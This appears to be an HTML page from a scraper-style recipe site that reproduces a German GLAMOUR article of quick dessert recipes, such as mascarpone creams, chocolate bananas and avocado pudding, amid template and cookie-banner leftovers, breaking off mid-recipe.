



<file: p2.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Schnelle Desserts: 15 einfache Nachtisch-Rezepte | GLAMOUR</title>
<meta name="keywords" content="Schnelle Desserts: 15 einfache Nachtisch-Rezepte | GLAMOUR" />
<meta name="description" content="Schnelle Desserts: 15 einfache Nachtisch-Rezepte | GLAMOUR" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="rO3qh7fv">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Schnelle Dessertrezepte</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="yl4wupnb">
			<h2 id="X27EfvPks">Welcome to Schnelle Dessertrezepte</h2>
		</div>
		<p id="6FVCY6bHDT5dusR"></p>
		<p id="RZ7Sej2VZoikfYN"><ul><li><a href="index.html">Schnelle Desserts für jede Gelegenheit | Chefkoch.de</a><br> </li><li><a href="p1.html">Schnelle Desserts - für den spontanen Süßhunger | BRIGITTE .</a><br> </li><li><a href="p2.html">130 Dessert im Glas - Die einfachsten Rezepte-Ideen in 2021 .</a><br> </li><li><a href="p3.html">Dessert-Rezepte: Himmlisch süsse Köstlichkeiten | Migusto</a><br> </li><li><a href="p4.html">Dessert-Rezepte mit Schoggi, Früchten und Co. | fooby.ch</a><br> </li><li><a href="p5.html">Einfache Dessert Rezepte | Einfach Backen</a><br> </li><li><a href="p6.html">15 Rezepte für schnelle, einfache Low Carb Desserts .</a><br> </li><li><a href="p7.html">Dessert-Rezepte - von einfach bis raffiniert - LECKER.de</a><br> </li><li><a href="p8.html">6 schnelle Dessertideen für die Festtage - Loumalou</a><br> </li><li><a href="p9.html">Dessert: Rezepte für feinen Nachtisch - [ESSEN UND TRINKEN]</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="C26lsG3AmpTBlaO">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="oNCyqGZFPw">Schnelle Desserts: 15 einfache Nachtisch-Rezepte | GLAMOUR</h2> 2021.06.21 14:29
				<center><img src="img/c1d8a77ad33db37b4b073c1301a6f23c.jpg" width="50%"   id="es7Hetvg"></center><br><br>Mode Beauty Frisuren Lifestyle Shopping-Week Liebe Stars Shop Abo <span> <i> </i> </span> <span> DEIN WARENKORB IST LEER</span> <span> Leg los und fülle deinen Warenkorb mit der neuesten Must-haves unserer Redaktion.</span> <br> Produkte Shoppen <i> </i> Newsletter Suche <i> </i> Mode Beauty Frisuren Lifestyle Shopping-Week Liebe Stars Shop Gewinnspiele Horoskope Magazin Mehr von GLAMOUR <i> </i> <i> </i> <i> </i> <i> </i> Glamour Shopping App Glamunity <i> </i> &copy; Getty Images <p> Schnelle Desserts: Rezepte 2020</p> <h1> Schnelle Desserts: 15 einfache Nachtisch-Ideen zum Nachmachen</h1> von <span> Larissa Weiss</span> Senior Lifestyle Editor &amp; Content Manager 26. März 2021 Für leckere Desserts haben wir immer ein Plätzchen im Bauch. Allerdings sollte die Nachspeise nicht nur gut schmecken, sondern natürlich auch schnell zuzubereiten sein. Daher zeigen wir die besten Dessert-Rezepte, für die man nur wenige Minuten braucht – mit Schokolade, Mascarpone, Quark & Co.! <span> <strong> Inhaltsverzeichnis</strong> </span> <i> </i> Schneller Nachtisch: Rezepte für jeden Geschmack im Überblick <br> Schnelle Desserts mit Mascarpone: Ideen &amp; Rezepte <br> Schnelle Desserts mit Schokolade: Ideen <br> Schnelle Desserts im Glas mit Joghurt: Ideen <br> Schnelle Desserts mit Eis: Rezepte &amp; Tipps <br> Party-Nachspeisen-Tipps: Schelle Desserts für viele Leute <br> <p> Wir alle kennen die Situation: Man lädt Freunde oder Familie zu sich nach Hause zum Essen ein und freut sich, wenn man endlich das Kochen hinter sich und nichts verbrannt oder versalzen hat. Und dann fällt einem plötzlich ein: Eine <b> Nachspeise</b> muss es ja auch noch geben! Kommt euch das bekannt vor? Falls ja: Keine Panik, denn es gibt genügend <b> schnelle Desserts</b> , die man auch spontan noch zubereiten kann. Selbstverständlich gibt es auch jede Menge schnelle Desserts zum Vorbereiten – so spart man sich den ganzen Stress und kann den Abend mit seinen Liebsten einfach genießen. </p> <p> Vor allem online findet man mittlerweile richtig viele und gute <b> Dessert-Rezepte</b> – etwa bei Pinterest, Instagram oder auf Food-Blogs. Schnelle Desserts mit wenig <b> Zutaten</b> eignen sich natürlich besonders, kosten sie noch weniger Zeit und sind auch für Hobby-Köche leicht nachzumachen – vor allem dann, wenn man sie für viele Leute vorbereiten muss.</p> <p> Wir zeigen die besten <b> Nachtisch-Rezepte</b> – egal ob Mousse, Pudding, Himbeer-Sorbet, Quark oder Eis!</p> <p> Dalgona Kaffee-Rezept</p> Trend-Drink der Stunde: Dalgona Kaffee ganz einfach selbst zubereiten <p> Dalgona Kaffee ist innerhalb von fünf Minuten fertig, besteht aus nur drei Zutaten und ist pervers fotogen</p> <p> Mehr lesen</p> <h2> Schneller Nachtisch: Rezepte für jeden Geschmack im Überblick</h2> <h2> Schnelle Desserts mit Mascarpone: Ideen &amp; Rezepte</h2> <p> <strong> Mascarpone-Creme mit Brombeeren </strong> </p> <p> <strong> Zutaten (für vier Portionen):</strong> </p> 500 g Mascarpone 300 ml Schlagsahne 6 EL Zucker 300 g Tiefkühl-Brombeeren 300 g frische Brombeeren 80 g Butter 20 Butterkekse 2 Vanilleschoten frische Minze <p> <strong> Zeitaufwand:</strong> 15 Minuten</p> <p> <strong> Zubereitung: </strong> Als Erstes die gefrorenen Brombeeren mit dem Mark der Vanilleschoten und 4 EL Zucker langsam in einem Topf zum Kochen bringen (umrühren nicht vergessen!) und anschließend abkühlen lassen. Dann die Butterkekse zerkleinern und in einem anderen Topf mit geschmolzener Butter umrühren. Die Sahne steif schlagen und im Anschluss mit dem Mascarpone und dem restlichen Zucker vermengen. Jetzt müsst ihr das schnelle Dessert nur noch in Schichten (Butterkekse, Beerenmasse, Mascarpone-Creme) in Gläser füllen. Vor dem Servieren mit frischen Brombeeren und Minzblättern anrichten. Fertig!</p> <p> Um diese Inhalte zu sehen, akzeptieren Sie bitte unsere Cookies.</p> Cookies verwalten <p> <strong> Mascarpone-Frischkäse-Creme mit Oreo-Crumble </strong> </p> <p> <strong> Zeitaufwand:</strong> 20 Minuten</p> <p> <strong> Zutaten (für fünf Portionen):</strong> </p> 125 g Mascarpone 125 g Frischkäse 250 g Quark 40 g Zucker ½ Becher Sahne ½ Packung Sahnesteif 16 Oreo-Kekse Erdbeeren <p> <strong> Zubereitung:</strong> </p> <p> Als Erstes die Sahne mit Sahnesteif schlagen, bis die Schlagsahne fest ist. Dann Mascarpone, Frischkäse, Quark und Zucker in einer separaten Schüssel vermengen. Im Anschluss die Schlagsahne unterheben und noch einmal alles gut verrühren. Die Oreo-Kekse zerkleinern, bis ein Crumble entsteht. Zum Schluss das <b> schnelle Dessert</b> geschichtet servieren: Zuerst kommt die Crememasse, dann kommen die Kekse und zum Schluss die Erdbeerstücke. Fertig!</p> <p> Um diese Inhalte zu sehen, akzeptieren Sie bitte unsere Cookies.</p> Cookies verwalten <p> <strong> Rezept für Honig-Zitronen-Mascarpone-Creme mit Beeren </strong> </p> <p> <strong> Zeitaufwand:</strong> 15 Minuten</p> <p> <strong> Zutaten (für vier Portionen):</strong> </p> 280 g Erdbeeren 170 g Heidelbeeren 1 Zitrone 170 g Mascarpone 170 g Griechischer Joghurt 2 EL Honig 1 TL Vanilleextrakt <p> <strong> Zubereitung:</strong> </p> <p> Die Erdbeeren (zerkleinert), Heidelbeeren, Zitronensaft sowie Zitronenzeste in einer Schüssel vermengen. In einer anderen Bowl Mascarpone, Joghurt, Honig, Vanilleextrakt, Zitronensaft- und -zeste mixen, bis die Masse homogen und schön cremig ist. Die Mascarpone-Joghurt-Creme und den Früchtemix in Dessertgläsern schichten und servieren.</p> <p> Um diese Inhalte zu sehen, akzeptieren Sie bitte unsere Cookies.</p> Cookies verwalten <h2> Schnelle Desserts mit Schokolade: Ideen</h2> <p> <strong> Rezept für Schoko-Bananen</strong> </p> <p> <strong> Zeitaufwand:</strong> 10 Minuten</p> <p> <strong> Zutaten (für zehn Portionen):</strong> </p> 5 gefrorene Bananen 100 g Zartbitterschokolade Gehackte Nüsse (z. Bsp. Haselnüsse, Pistazien, Erdnüsse usw.) Kokosraspeln Erdnussbutter <p> <strong> Zubereitung:</strong> </p> <p> Die gefrorenen Bananen halbieren und jeweils einen Eisstiel reinstecken. Die Schokolade in einem Wasserbad schmelzen, anschließend in ein Trinkglas füllen und die Bananenhälften darin dippen. Danach die mit Schokolade überzogenen Bananen auf ein Backpapier legen und schnell die gewünschten Toppings (unsere Favoriten stehen oben) darüberstreuen. Schon ist das schnelle Dessert fertig!</p> <p> Um diese Inhalte zu sehen, akzeptieren Sie bitte unsere Cookies.</p> Cookies verwalten <p> <strong> Schneller Nachtisch: Avocado-Schokoladen-Pudding</strong> </p> <p> <strong> Zeitaufwand:</strong> 10 Minuten</p> <p> <strong> Zutaten (für acht Portionen):</strong> </p> 2 reife Avocados 170 ml Ahornsirup 2 TL Vanilleextrakt 2 TL Balsamico ½ TL Meersalz 120 g Kakaopulver <p> <strong> Zubereitung:</strong> </p> <p> Die Avocados mit einem Pürierstab oder Mixer pürieren, bis sie eine cremige Konsistenz erreicht haben. Die restlichen Zutaten dazugeben und alles mixen, bis eine homogene Masse entsteht. In individuellen Bowls oder Dessertgläsern servieren.</p> <p> Um diese Inhalte zu sehen, akzeptieren Sie bitte unsere Cookies.</p> Cookies verwalten <p> <strong> Rezept für 3-Zutaten-Schokoladen-Mousse</strong> </p> <p> <strong> Zeitaufwand:</strong> 5 Minuten</p> <p> <strong> Zutaten (für fünf Portionen):</strong> </p> 3 Becher Sahne 80 g Kakaopulver 115 g Puderzucker Erdbeeren <p> <strong> Zubereitung:</strong> </p> <p> In einer gekühlten Schüssel die Sahne schlagen, bis sie schaumig ist. Puderzucker und Kakaopulver (gesiebt) dazugeben und alle drei Zutaten miteinander mixen, bis die Mischung homogen und fest ist. Die Mousse in einen Spritzbeutel geben und in kleinen Gläsern servieren.</p> <h2> Schnelle Desserts im Glas mit Joghurt: Ideen</h2> <p> <strong> Rezept für Limetten-Joghurt-Pudding</strong> </p> <p> <strong> Zeitaufwand:</strong> 20 Minuten</p> <p> <strong> Zutaten:</strong> </p> 3 Vollkornkekse 2 EL zerlassene Butter 1 EL Zucker 1 kg griechischer Joghurt 1 Dose gezuckerte Kondensmilch 50 ml Limettensaft 2 TL Zitronenzeste <p> <strong> Zubereitung:</strong> </p> <p> Kekse zerkleinern und auf einer Backform verteilen. Den Crumble mit zerlassener Butter beträufeln und mit Zucker bestreuen. Alles mit einer Gabel gut vermengen. Den Keksteig acht Minuten im Ofen backen, bis er leicht geröstet ist (nach vier Minuten noch einmal mit der Gabel umrühren). Die Mischung aus dem Ofen nehmen und abkühlen lassen. In der Zwischenzeit die gezuckerte Kondensmilch, den Zitronensaft sowie die Zitronenzeste in einer Schüssel mit einem Schneebesen vermengen. Joghurt hinzufügen und weiterhin alles umrühren. Fertig ist der Pudding – jetzt müsst ihr ihn nur noch in Gläser füllen und mit dem Cookie-Crumble anrichten.</p> <p> Um diese Inhalte zu sehen, akzeptieren Sie bitte unsere Cookies.</p> Cookies verwalten <p> <strong> Rezept für Heidelbeer-Joghurt-Dessert</strong> </p> <p> <strong> Zeitaufwand: </strong> 10 Minuten</p> <p> <strong> Zutaten (für vier Portionen):</strong> </p> 250 g Heidelbeeren 2 EL Zitronenzeste 1 TL Zitronensaft 50 g Zucker 300 g griechischer Joghurt 80 ml Schlagsahne 2 EL Puderzucker (gesiebt) 1 TL Vanilleextrakt <p> <strong> Zubereitung:</strong> </p> <p> 